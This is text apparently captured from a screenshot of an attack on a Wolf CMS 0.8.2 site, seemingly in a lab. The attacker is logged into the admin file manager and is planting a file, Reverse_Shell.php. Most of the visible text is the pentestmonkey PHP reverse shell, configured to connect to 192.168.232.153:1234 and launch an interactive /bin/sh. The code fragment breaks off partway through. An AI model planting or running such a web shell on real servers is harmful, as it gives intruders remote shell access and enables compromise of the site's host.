 Terminal & Notepad Firefox Fichiers GUI 2:21
Files | Wolf CMS Wolf CMS - Arbitrary File php-reverse-shell/php-re
192.168.232.152/wolfcms/?/admin/plugin/file_manager/view/Reverse_Shell.php 6
Wolf CMS
You are currently logged in as Administrator | Log Out | View Site
Pages Snippets Layouts Files Users Administration
public/Reverse_Shell.php
Create new file
Create new directory
Upload file
Filter — none —
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.232.153';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
Save Save and Continue Editing or Cancel
Thank you for using Wolf CMS 0.8.2 | Feedback | Documentation